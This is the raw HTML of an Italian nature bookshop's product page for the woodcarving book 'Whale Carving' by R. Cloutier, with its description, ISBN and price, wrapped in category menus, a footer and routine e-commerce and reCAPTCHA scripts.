                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">WHALE CARVING</h1>
                                di CLOUTIER R.<br>                Editore:  SCHIFFER DESIGN BOOK                &nbsp;()
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vYW5pbWFsaS9tYW1taWZlcmkvY2V0YWNlaS93aGFsZS1jYXJ2aW5nLmh0bWw_X19fU0lEPVU,/product/949951/form_key/cE3t0PXQeCnV4W61/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="949951" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/w/h/wha_6.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/w/h/wha_6.jpg" alt="WHALE CARVING" title="WHALE CARVING" />  </div><!--product-full-->
                        <div class="more-views">
                        <div class="slider-items-products">
                          <div id="gallery_01" class="product-flexslider hidden-buttons product-img-thumb">
                            <div class="slider-items slider-width-col4 block-content">
                                                                 <div class="more-views-items"> 
                                    <a href="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/w/h/wha_6.jpg" data-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/thumbnail/9df78eab33525d08d6e5fb8d27136e95/w/h/wha_6.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/thumbnail/9df78eab33525d08d6e5fb8d27136e95/w/h/wha_6.jpg"> 
                                        <img id="product-zoom"  src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/thumbnail/9df78eab33525d08d6e5fb8d27136e95/w/h/wha_6.jpg" /> 
                                    </a>
                                  </div><!--more-views-items-->
                                                           </div> <!--slider-items slider-width-col4 block-content-->
                          </div> <!--gallery_01-->
                        </div> <!--slider-items-products-->
                      </div> <!--more-views-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                Woodcarvers learn every step necessary to carve two large whales, the Sperm and Fin, through 120 color photos and detailed carving and painting instructions. Patterns are also provided for the Blue, Humpback, Right, and Grey whales. Sophisticated tools are not required for these projects, and the patterns are designed to place details of large whale anatomy proportionately in each project. A gallery featuring finished carvings is provided. <div style="margin-top:5px;"></div><br/>Pagg. 111, cm 30x23, brossura.
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9780764327674<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    26,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    25,18 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="949951"/>
                            <input type="hidden" name="titolo" value="WHALE CARVING"/>
                            <input type="hidden" name="autore" value="CLOUTIER R."/>
                            <input type="hidden" name="editore" value="SCHIFFER DESIGN BOOK"/>
                            <input type="hidden" name="anno" value=""/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 active level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 active parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13 active">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
